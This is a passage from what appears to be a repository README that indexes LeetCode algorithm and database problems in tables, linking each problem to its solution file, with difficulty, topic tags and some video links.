| 116 |[Populating Next Right Pointers in Each Node](https://leetcode.com/problems/populating-parents-right-pointers-in-each-node/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_116.java) | | Medium | BFS
| 115 |[Distinct Subsequences](https://leetcode.com/problems/distinct-subsequences/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_115.java) | | Hard | DP
| 114 |[Flatten Binary Tree to Linked List](https://leetcode.com/problems/flatten-binary-tree-to-linked-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_114.java) | | Medium | Tree
| 113 |[Path Sum II](https://leetcode.com/problems/path-sum-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_113.java) | | Medium | DFS, Backtracking
| 112 |[Path Sum](https://leetcode.com/problems/path-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_112.java) | | Easy | DFS
| 111 |[Minimum Depth of Binary Tree](https://leetcode.com/problems/minimum-depth-of-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_111.java) | | Easy | BFS, DFS
| 110 |[Balanced Binary Tree](https://leetcode.com/problems/balanced-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_110.java) | | Easy | DFS
| 109 |[Convert Sorted List to Binary Search Tree](https://leetcode.com/problems/convert-sorted-list-to-binary-search-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_109.java) | | Medium | DFS, Recursion
| 108 |[Convert Sorted Array to Binary Search Tree](https://leetcode.com/problems/convert-sorted-array-to-binary-search-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_108.java) | [:tv:](https://youtu.be/VVSnM5DGvjg) | Easy | Tree
| 107 |[Binary Tree Level Order Traversal II](https://leetcode.com/problems/binary-tree-level-order-traversal-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_107.java) | | Easy | BFS
| 106 |[Construct Binary Tree from Inorder and Postorder Traversal](https://leetcode.com/problems/construct-binary-tree-from-inorder-and-postorder-traversal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_106.java) | | Medium | Recursion, Tree
| 105 |[Construct Binary Tree from Preorder and Inorder Traversal](https://leetcode.com/problems/construct-binary-tree-from-preorder-and-inorder-traversal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_105.java) | | Medium | Recursion, Tree
| 104 |[Maximum Depth of Binary Tree](https://leetcode.com/problems/maximum-depth-of-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_104.java) | [:tv:](https://youtu.be/dvmoHr5cN80) | Easy | DFS
| 103 |[Binary Tree Zigzag Level Order Traversal](https://leetcode.com/problems/binary-tree-zigzag-level-order-traversal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_103.java) | | Medium | BFS,DFS
| 102 |[Binary Tree Level Order Traversal](https://leetcode.com/problems/binary-tree-level-order-traversal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_102.java) | [:tv:](https://youtu.be/sFDNL6r5aDM) | Medium | BFS
| 101 |[Symmetric Tree](https://leetcode.com/problems/symmetric-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_101.java) | [:tv:](https://www.youtube.com/watch?v=F85boSPtfKg) | Easy | DFS
| 100 |[Same Tree](https://leetcode.com/problems/same-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_100.java) | [:tv:](https://www.youtube.com/watch?v=2Pe6e0KbgFI) | Easy | DFS
| 99 |[Recover Binary Search Tree](https://leetcode.com/problems/recover-binary-search-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_99.java) | | Hard |
| 98 |[Validate Binary Search Tree](https://leetcode.com/problems/validate-binary-search-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_98.java) | [:tv:](https://youtu.be/kR5AxWHa9nc) | Medium | DFS/Recursion
| 97 |[Interleaving String](https://leetcode.com/problems/interleaving-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_97.java) | | Hard | DP
| 96 |[Unique Binary Search Trees](https://leetcode.com/problems/unique-binary-search-trees/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_96.java) | | Medium | Recursion, DP
| 95 |[Unique Binary Search Trees II](https://leetcode.com/problems/unique-binary-search-trees-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_95.java) | | Medium | Recursion
| 94 |[Binary Tree Inorder Traversal](https://leetcode.com/problems/binary-tree-inorder-traversal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_94.java) | [:tv:](https://youtu.be/o_T8MswDI_Y) [:tv:](https://youtu.be/QxFOR8sQuB4) | Medium | Binary Tree
| 93 |[Restore IP Addresses](https://leetcode.com/problems/restore-ip-addresses/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_93.java) | | Medium | Backtracking
| 92 |[Reverse Linked List II](https://leetcode.com/problems/reverse-linked-list-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_92.java) | | Medium
| 91 |[Decode Ways](https://leetcode.com/problems/decode-ways/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_91.java) | | Medium | DP
| 90 |[Subsets II](https://leetcode.com/problems/subsets-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_90.java) || Medium | Backtracking
| 89 |[Gray Code](https://leetcode.com/problems/gray-code/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_89.java) || Medium | Bit Manipulation
| 88 |[Merge Sorted Array](https://leetcode.com/problems/merge-sorted-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_88.java) || Easy |
| 87 |[Scramble String](https://leetcode.com/problems/scramble-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_87.java) || Hard | Recursion
| 86 |[Partition List](https://leetcode.com/problems/partition-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_86.java) || Medium | Linked List
| 85 |[Maximal Rectangle](https://leetcode.com/problems/maximal-rectangle/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_85.java) || Hard | DP
| 84 |[Largest Rectangle in Histogram](https://leetcode.com/problems/largest-rectangle-in-histogram/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_84.java) || Hard | Array, Stack
| 83 |[Remove Duplicates from Sorted List](https://leetcode.com/problems/remove-duplicates-from-sorted-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_83.java) || Easy | Linked List
| 82 |[Remove Duplicates from Sorted List II](https://leetcode.com/problems/remove-duplicates-from-sorted-list-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_82.java) || Medium | Linked List
| 81 |[Search in Rotated Sorted Array II](https://leetcode.com/problems/search-in-rotated-sorted-array-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_81.java) || Medium | Binary Search
| 80 |[Remove Duplicates from Sorted Array II](https://leetcode.com/problems/remove-duplicates-from-sorted-array-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_80.java) || Medium |
| 79 |[Word Search](https://leetcode.com/problems/word-search/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_79.java) | | Medium | Backtracking, DFS
| 78 |[Subsets](https://leetcode.com/problems/subsets/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_78.java) || Medium | Backtracking
| 77 |[Combinations](https://leetcode.com/problems/combinations/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_77.java) || Medium | Backtracking
| 76 |[Minimum Window Substring](https://leetcode.com/problems/minimum-window-substring/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_76.java) || Hard | Two Pointers
| 75 |[Sort Colors](https://leetcode.com/problems/sort-colors/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_75.java) || Medium | Two Pointers
| 74 |[Search a 2D Matrix](https://leetcode.com/problems/search-a-2d-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_74.java) || Medium | Binary Search
| 73 |[Set Matrix Zeroes](https://leetcode.com/problems/set-matrix-zeroes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_73.java) || Medium |
| 72 |[Edit Distance](https://leetcode.com/problems/edit-distance/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_72.java) || Hard |
| 71 |[Simplify Path](https://leetcode.com/problems/simplify-path/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_71.java) || Medium | Stack
| 70 |[Climbing Stairs](https://leetcode.com/problems/climbing-stairs/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_70.java) | [:tv:](https://youtu.be/ZMNRb9TYiQM) | Easy | DP
| 69 |[Sqrt(x)](https://leetcode.com/problems/sqrtx/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_69.java) || Easy |
| 68 |[Text Justification](https://leetcode.com/problems/text-justification/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_68.java) || Hard |
| 67 |[Add Binary](https://leetcode.com/problems/add-binary/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_67.java) || Easy |
| 66 |[Plus One](https://leetcode.com/problems/plus-one/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_66.java) | [:tv:](https://youtu.be/HKjt0f1N0GA) | Easy |
| 65 |[Valid Number](https://leetcode.com/problems/valid-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_65.java) || Hard |
| 64 |[Minimum Path Sum](https://leetcode.com/problems/minimum-path-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_64.java) || Medium | DP
| 63 |[Unique Paths II](https://leetcode.com/problems/unique-paths-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_63.java) || Medium | DP
| 62 |[Unique Paths](https://leetcode.com/problems/unique-paths/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_62.java) || Medium | DP
| 61 |[Rotate List](https://leetcode.com/problems/rotate-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_61.java) || Medium | Linked List
| 60 |[Permutation Sequence](https://leetcode.com/problems/permutation-sequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_60.java) || Medium | Math, Backtracking
| 59 |[Spiral Matrix II](https://leetcode.com/problems/spiral-matrix-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_59.java) | [:tv:](https://www.youtube.com/watch?v=Sv9DK2C4rtc) | Medium |
| 58 |[Length of Last Word](https://leetcode.com/problems/length-of-last-word/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_58.java) || Easy |
| 57 |[Insert Intervals](https://leetcode.com/problems/insert-interval/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_57.java) | [:tv:](https://youtu.be/gDVb3R4onIM) | Medium | Array, Sort
| 56 |[Merge Intervals](https://leetcode.com/problems/merge-intervals/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_56.java) || Medium | Array, Sort
| 55 |[Jump Game](https://leetcode.com/problems/jump-game/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_55.java) || Medium | Greedy
| 54 |[Spiral Matrix](https://leetcode.com/problems/spiral-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_54.java) | [:tv:](https://www.youtube.com/watch?v=uYgoo8BdUAA) | Medium | Array
| 53 |[Maximum Subarray](https://leetcode.com/problems/maximum-subarray/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_53.java) || Easy | Array
| 52 |[N-Queens II](https://leetcode.com/problems/n-queens-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_52.java) || Hard | Backtracking
| 51 |[N-Queens](https://leetcode.com/problems/n-queens/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_51.java) || Hard |
| 50 |[Pow(x, n)](https://leetcode.com/problems/powx-n/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_50.java) || Medium |
| 49 |[Group Anagrams](https://leetcode.com/problems/group-anagrams/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_49.java) || Medium | HashMap
| 48 |[Rotate Image](https://leetcode.com/problems/rotate-image/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_48.java) | [:tv:](https://youtu.be/gCciKhaK2v8) | Medium | Array
| 47 |[Permutations II](https://leetcode.com/problems/permutations-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_47.java) || Medium | Backtracking
| 46 |[Permutations](https://leetcode.com/problems/permutations/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_46.java) | | Medium | Backtracking
| 45 |[Jump Game II](https://leetcode.com/problems/jump-game-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_45.java) || Hard | Array, Greedy
| 44 |[Wildcard Matching](https://leetcode.com/problems/wildcard-matching/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_44.java) || Hard | Backtracking, DP, Greedy, String
| 43 |[Multiply Strings](https://leetcode.com/problems/multiply-strings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_43.java) || Medium | Array, String
| 42 |[Trapping Rain Water](https://leetcode.com/problems/trapping-rain-water/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_42.java) || Hard |
| 41 |[First Missing Positive](https://leetcode.com/problems/first-missing-positive/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_41.java) || Hard | Array
| 40 |[Combination Sum II](https://leetcode.com/problems/combination-sum-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_40.java) || Medium | Backtracking
| 39 |[Combination Sum](https://leetcode.com/problems/combination-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_39.java) || Medium | Backtracking
| 38 |[Count and Say](https://leetcode.com/problems/count-and-say/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_38.java) || Easy | Recursion, LinkedList
| 37 |[Sudoku Solver](https://leetcode.com/problems/sudoku-solver/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_37.java) || Hard |
| 36 |[Valid Sudoku](https://leetcode.com/problems/valid-sudoku/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_36.java), [Javascript](./src/javascript/_36.js) || Medium |
| 35 |[Search Insert Position](https://leetcode.com/problems/search-insert-position/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_35.java) || Easy | Array
| 34 |[Search for a Range](https://leetcode.com/problems/search-for-a-range/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_34.java) || Medium | Array, Binary Search
| 33 |[Search in Rotated Sorted Array](https://leetcode.com/problems/search-in-rotated-sorted-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_33.java) || Medium | Binary Search
| 32 |[Longest Valid Parentheses](https://leetcode.com/problems/longest-valid-parentheses/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_32.java) || Hard | Stack, DP
| 31 |[Next Permutation](https://leetcode.com/problems/parents-permutation)| [Java](../master/src/main/java/com/fishercoder/solutions/_31.java), [C++](../master/cpp/_31.cpp) || Medium | Array
| 30 |[Substring with Concatenation of All Words](https://leetcode.com/problems/substring-with-concatenation-of-all-words/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_30.java) || Hard | HashMap
| 29 |[Divide Two Integers](https://leetcode.com/problems/divide-two-integers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_29.java) || Medium |
| 28 |[Implement strStr()](https://leetcode.com/problems/implement-strstr/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_28.java) || Easy | String
| 27 |[Remove Element](https://leetcode.com/problems/remove-element/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_27.java) | | Easy |
| 26 |[Remove Duplicates from Sorted Array](https://leetcode.com/problems/remove-duplicates-from-sorted-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_26.java) | [:tv:](https://youtu.be/nRKZC2JF7LU) | Easy | Array
| 25 |[Reverse Nodes in k-Group](https://leetcode.com/problems/reverse-nodes-in-k-group/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_25.java) | | Hard | Recursion, LinkedList
| 24 |[Swap Nodes in Pairs](https://leetcode.com/problems/swap-nodes-in-pairs/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_24.java) || Medium | Recursion, LinkedList
| 23 |[Merge k Sorted Lists](https://leetcode.com/problems/merge-k-sorted-lists/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_23.java) | [:tv:](https://www.youtube.com/watch?v=Llse1tImXQA) | Hard | Heap
| 22 |[Generate Parentheses](https://leetcode.com/problems/generate-parentheses/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_22.java) || Medium | Backtracking
| 21 |[Merge Two Sorted Lists](https://leetcode.com/problems/merge-two-sorted-lists/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_21.java) | [:tv:](https://youtu.be/N8WTaSSivEI) | Easy | Recursion
| 20 |[Valid Parentheses](https://leetcode.com/problems/valid-parentheses/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_20.java) | [:tv:](https://www.youtube.com/watch?v=eBbg5pnq5Zg) | Easy | Stack
| 19 |[Remove Nth Node From End of List](https://leetcode.com/problems/remove-nth-node-from-end-of-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_19.java) | [:tv:](https://youtu.be/Kka8VgyFZfc) | Medium | Linked List
| 18 |[4 Sum](https://leetcode.com/problems/4sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_18.java) || Medium | Two Pointers
| 17 |[Letter Combinations of a Phone Number](https://leetcode.com/problems/letter-combinations-of-a-phone-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_17.java) || Medium | Backtracking
| 16 |[3Sum Closest](https://leetcode.com/problems/3sum-closest/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_16.java) || Medium | Two Pointers
| 15 |[3Sum](https://leetcode.com/problems/3sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_15.java), [C++](../master/cpp/_15.cpp) | [:tv:](https://www.youtube.com/watch?v=jeim_j8VdiM) | Medium | Two Pointers, Binary Search
| 14 |[Longest Common Prefix](https://leetcode.com/problems/longest-common-prefix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_14.java) | [:tv:](https://www.youtube.com/watch?v=K1ps6d7YCy4) | Easy
| 13 |[Roman to Integer](https://leetcode.com/problems/roman-to-integer)| [Solution](../master/src/main/java/com/fishercoder/solutions/_13.java) | | Easy | Math, String
| 12 |[Integer to Roman](https://leetcode.com/problems/integer-to-roman/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_12.java) || Medium | Math, String
| 11 |[Container With Most Water](https://leetcode.com/problems/container-with-most-water/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_11.java) || Medium |
| 10 |[Regular Expression Matching](https://leetcode.com/problems/regular-expression-matching/)| [Java](../master/src/main/java/com/fishercoder/solutions/_10.java), [Javascript](../master/javascript/_10.js) || Hard | DP
| 9 |[Palindrome Number](https://leetcode.com/problems/palindrome-number/)| [Java](../master/src/main/java/com/fishercoder/solutions/_9.java), [C++](../master/cpp/_9.cpp) | | Easy
| 8 |[String to Integer (atoi)](https://leetcode.com/problems/string-to-integer-atoi/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_8.java) | | Medium
| 7 |[Reverse Integer](https://leetcode.com/problems/reverse-integer/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_7.java), [C++](../master/cpp/_7.cpp) | [:tv:](https://youtu.be/tm1Yrb_SfBM) | Easy |
| 6 |[ZigZag Conversion](https://leetcode.com/problems/zigzag-conversion/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_6.java) | | Easy |
| 5 |[Longest Palindromic Substring](https://leetcode.com/problems/longest-palindromic-substring/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_5.java) | | Medium |
| 4 |[Median of Two Sorted Arrays](https://leetcode.com/problems/median-of-two-sorted-arrays/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_4.java), [C++](../master/cpp/_4.cpp) | | Hard | Divide and Conquer
| 3 |[Longest Substring Without Repeating Characters](https://leetcode.com/problems/longest-substring-without-repeating-characters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_3.java), [C++](../master/cpp/_3.cpp) | | Medium | HashMap, Sliding Window
| 2 |[Add Two Numbers](https://leetcode.com/problems/add-two-numbers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_2.java) | | Medium | LinkedList
| 1 |[Two Sum](https://leetcode.com/problems/two-sum/)| [Java](../master/src/main/java/com/fishercoder/solutions/_1.java), [C++](../master/cpp/_1.cpp), [Javascript](../master/javascript/_1.js) | [:tv:](https://www.youtube.com/watch?v=kPXOr6pW8KM&t=) | Easy | HashMap
## Database
| # | Title | Solutions | Video | Difficulty | Tag
|-----|----------------|---------------|---------------|---------------|-------------
|1757|[Recyclable and Low Fat Products](https://leetcode.com/problems/recyclable-and-low-fat-products/)|[Solution](../master/database/_1757.sql) || Easy |
|1729|[Find Followers Count](https://leetcode.com/problems/find-followers-count/)|[Solution](../master/database/_1729.sql) || Easy |
|1709|[Biggest Window Between Visits](https://leetcode.com/problems/biggest-window-between-visits/)|[Solution](../master/database/_1709.sql) || Medium |
|1693|[Daily Leads and Partners](https://leetcode.com/problems/daily-leads-and-partners/)|[Solution](../master/database/_1693.sql) || Easy |
|1683|[Invalid Tweets](https://leetcode.com/problems/invalid-tweets/)|[Solution](../master/database/_1683.sql) || Easy |
|1677|[Product's Worth Over Invoices](https://leetcode.com/problems/products-worth-over-invoices/)|[Solution](../master/database/_1677.sql) || Easy |
|1667|[Fix Names in a Table](https://leetcode.com/problems/fix-names-in-a-table/)|[Solution](../master/database/_1667.sql) || Easy |
|1661|[Average Time of Process per Machine](https://leetcode.com/problems/average-time-of-process-per-machine/)|[Solution](../master/database/_1661.sql) || Easy |
|1633|[Percentage of Users Attended a Contest](https://leetcode.com/problems/percentage-of-users-attended-a-contest/)|[Solution](../master/database/_1633.sql) || Easy |
|1623|[All Valid Triplets That Can Represent a Country](https://leetcode.com/problems/all-valid-triplets-that-can-represent-a-country/)|[Solution](../master/database/_1623.sql) || Easy |
|1607|[Sellers With No Sales](https://leetcode.com/problems/sellers-with-no-sales/)|[Solution](../master/database/_1607.sql) || Easy |
|1596|[The Most Frequently Ordered Products for Each Customer](https://leetcode.com/problems/the-most-frequently-ordered-products-for-each-customer/)|[Solution](../master/database/_1596.sql) || Medium |
|1571|[Warehouse Manager](https://leetcode.com/problems/warehouse-manager/)|[Solution](../master/database/_1571.sql) || Easy |
|1587|[Bank Account Summary II](https://leetcode.com/problems/bank-account-summary-ii/)|[Solution](../master/database/_1587.sql) || Easy |
|1581|[Customer Who Visited but Did Not Make Any Transactions](https://leetcode.com/problems/customer-who-visited-but-did-not-make-any-transactions/)|[Solution](../master/database/_1581.sql) || Easy |
|1565|[Unique Orders and Customers Per Month](https://leetcode.com/problems/unique-orders-and-customers-per-month/)|[Solution](../master/database/_1565.sql) || Easy |
|1543|[Fix Product Name Format](https://leetcode.com/problems/fix-product-name-format/)|[Solution](../master/database/_1543.sql) || Easy |
|1527|[Patients With a Condition](https://leetcode.com/problems/patients-with-a-condition/)|[Solution](../master/database/_1527.sql) || Easy |
|1517|[Find Users With Valid E-Mails](https://leetcode.com/problems/find-users-with-valid-e-mails/)|[Solution](../master/database/_1517.sql) || Easy |
|1511|[Customer Order Frequency](https://leetcode.com/problems/customer-order-frequency/)|[Solution](../master/database/_1511.sql) || Easy |
|1495|[Friendly Movies Streamed Last Month](https://leetcode.com/problems/friendly-movies-streamed-last-month/)|[Solution](../master/database/_1495.sql) || Easy |
|1435|[Create a Session Bar Chart](https://leetcode.com/problems/create-a-session-bar-chart/)|[Solution](../master/database/_1435.sql) || Easy |
|1484|[Group Sold Products By The Date](https://leetcode.com/problems/group-sold-products-by-the-date/)|[Solution](../master/database/_1484.sql) || Easy |
|1445|[Apples & Oranges](https://leetcode.com/problems/apples-oranges/)|[Solution](../master/database/_1445.sql) || Medium |
|1407|[Top Travellers](https://leetcode.com/problems/top-travellers/)|[Solution](../master/database/_1407.sql) || Easy |
|1393|[Capital Gain/Loss](https://leetcode.com/problems/capital-gainloss/)|[Solution](../master/database/_1393.sql) || Easy |
|1384|[Total Sales Amount by Year](https://leetcode.com/problems/total-sales-amount-by-year/)|[Solution](../master/database/_1384.sql) || Hard |
|1378|[Replace Employee ID With The Unique Identifier](https://leetcode.com/problems/replace-employee-id-with-the-unique-identifier/)|[Solution](../master/database/_1378.sql) || Easy |
|1371|[The Number of Employees Which Report to Each Employee](https://leetcode.com/problems/the-number-of-employees-which-report-to-each-employee/)|[Solution](../master/database/_1371.sql) || Easy |
|1369|[Get the Second Most Recent Activity](https://leetcode.com/problems/get-the-second-most-recent-activity/)|[Solution](../master/database/_1369.sql) || Hard |
|1364|[Number of Trusted Contacts of a Customer](https://leetcode.com/problems/number-of-trusted-contacts-of-a-customer/)|[Solution](../master/database/_1364.sql) || Medium |
|1355|[Activity Participants](https://leetcode.com/problems/activity-participants/)|[Solution](../master/database/_1355.sql) || Medium |
|1350|[Students With Invalid Departments](https://leetcode.com/problems/students-with-invalid-departments/)|[Solution](../master/database/_1350.sql) || Easy |
|1341|[Movie Rating](https://leetcode.com/problems/movie-rating/)|[Solution](../master/database/_1341.sql) || Medium |
|1327|[List the Products Ordered in a Period](https://leetcode.com/problems/list-the-products-ordered-in-a-period/)|[Solution](../master/database/_1327.sql) || Easy |
|1322|[Ads Performance](https://leetcode.com/problems/ads-performance/)|[Solution](../master/database/_1322.sql) || Easy |
|1308|[Running Total for Different Genders](https://leetcode.com/problems/running-total-for-different-genders/)|[Solution](../master/database/_1308.sql) || Medium |
|1303|[Find the Team Size](https://leetcode.com/problems/find-the-team-size/)|[Solution](../master/database/_1303.sql) || Easy |
|1294|[Weather Type in Each Country](https://leetcode.com/problems/weather-type-in-each-country/)|[Solution](../master/database/_1294.sql) | | Easy |
|1285|[Find the Start and End Number of Continuous Ranges](https://leetcode.com/problems/find-the-start-and-end-number-of-continuous-ranges/)|[Solution](../master/database/_1285.sql) || Medium |
|1280|[Students and Examinations](https://leetcode.com/problems/students-and-examinations/)|[Solution](../master/database/_1280.sql) | [:tv:](https://www.youtube.com/watch?v=ThbkV4Fs7iE)| Easy |
|1270|[All People Report to the Given Manager](https://leetcode.com/problems/all-people-report-to-the-given-manager/)|[Solution](../master/database/_1270.sql) || Medium |
|1251|[Average Selling Price](https://leetcode.com/problems/average-selling-price/)|[Solution](../master/database/_1251.sql) | | Easy |
|1241|[Number of Comments per Post](https://leetcode.com/problems/number-of-comments-per-post/)|[Solution](../master/database/_1241.sql) | | Easy |
|1211|[Queries Quality and Percentage](https://leetcode.com/problems/queries-quality-and-percentage/)|[Solution](../master/database/_1211.sql) | | Easy |
|1179|[Reformat Department Table](https://leetcode.com/problems/reformat-department-table/)|[Solution](../master/database/_1179.sql) | | Easy |
|1173|[Immediate Food Delivery I](https://leetcode.com/problems/immediate-food-delivery-i/)|[Solution](../master/database/_1173.sql) | | Easy |
|1148|[Article Views I](https://leetcode.com/problems/article-views-i/)|[Solution](../master/database/_1148.sql) | | Easy |
|1142|[User Activity for the Past 30 Days II](https://leetcode.com/problems/user-activity-for-the-past-30-days-ii/)|[Solution](../master/database/_1142.sql) | | Easy |
|1141|[User Activity for the Past 30 Days I](https://leetcode.com/problems/user-activity-for-the-past-30-days-i/)|[Solution](../master/database/_1141.sql) | | Easy |
|1113|[Reported Posts](https://leetcode.com/problems/reported-posts/)|[Solution](../master/database/_1113.sql) | | Easy |
|1084|[Sales Analysis III](https://leetcode.com/problems/sales-analysis-iii/)|[Solution](../master/database/_1084.sql) | | Easy |
|1083|[Sales Analysis II](https://leetcode.com/problems/sales-analysis-ii/)|[Solution](../master/database/_1083.sql) | | Easy |
|1082|[Sales Analysis I](https://leetcode.com/problems/sales-analysis-i/)|[Solution](../master/database/_1082.sql) | | Easy |
|1076|[Project Employees II](https://leetcode.com/problems/project-employees-ii/)|[Solution](../master/database/_1076.sql) | | Easy |
|1075|[Project Employees I](https://leetcode.com/problems/project-employees-i/)|[Solution](../master/database/_1075.sql) | | Easy |
|1069|[Product Sales Analysis II](https://leetcode.com/problems/product-sales-analysis-ii/)|[Solution](../master/database/_1069.sql) | | Easy |
|1068|[Product Sales Analysis I](https://leetcode.com/problems/product-sales-analysis-i/)|[Solution](../master/database/_1068.sql) | | Easy |
|1050|[Actors and Directors Who Cooperated At Least Three Times](https://leetcode.com/problems/actors-and-directors-who-cooperated-at-least-three-times/)|[Solution](../master/database/_1050.sql) || Easy |
|627|[Swap Salary](https://leetcode.com/problems/swap-salary/)|[Solution](../master/database/_627.sql) | | Easy |
|626|[Exchange Seats](https://leetcode.com/problems/exchange-seats/)|[Solution](../master/database/_626.sql) | | Medium |
|620|[Not Boring Movies](https://leetcode.com/problems/not-boring-movies/)|[Solution](../master/database/_620.sql) | | Easy |
|619|[Biggest Single Number](https://leetcode.com/problems/biggest-single-number/)|[Solution](../master/database/_619.sql) | | Easy |
|618|[Students Report By Geography](https://leetcode.com/problems/students-report-by-geography/)|[Solution](../master/database/_618.sql) | | Hard | Session Variables
|615|[Average Salary: Departments VS Company](https://leetcode.com/problems/average-salary-departments-vs-company/)|[Solution](../master/database/_615.sql) | | Hard|
|614|[Second Degree Follower](https://leetcode.com/problems/second-degree-follower/)|[Solution](../master/database/_614.sql) | | Medium | Inner Join
|613|[Shortest Distance in a Line](https://leetcode.com/problems/shortest-distance-in-a-line/)|[Solution](../master/database/_613.sql) || Easy|
|612|[Shortest Distance in a Plane](https://leetcode.com/problems/shortest-distance-in-a-plane/)|[Solution](../master/database/_612.sql) || Medium|
|610|[Triangle Judgement](https://leetcode.com/problems/triangle-judgement/)|[Solution](../master/src/main/java/com/fishercoder/solutions/_610.java) | | Easy |
|608|[Tree Node](https://leetcode.com/problems/tree-node/)|[Solution](../master/database/_608.sql) | | Medium | Union
|607|[Sales Person](https://leetcode.com/problems/sales-person/)|[Solution](../master/database/_607.sql) | | Easy |
|603|[Consecutive Available Seats](https://leetcode.com/problems/sales-person/)|[Solution](../master/database/_603.sql) | | Easy |
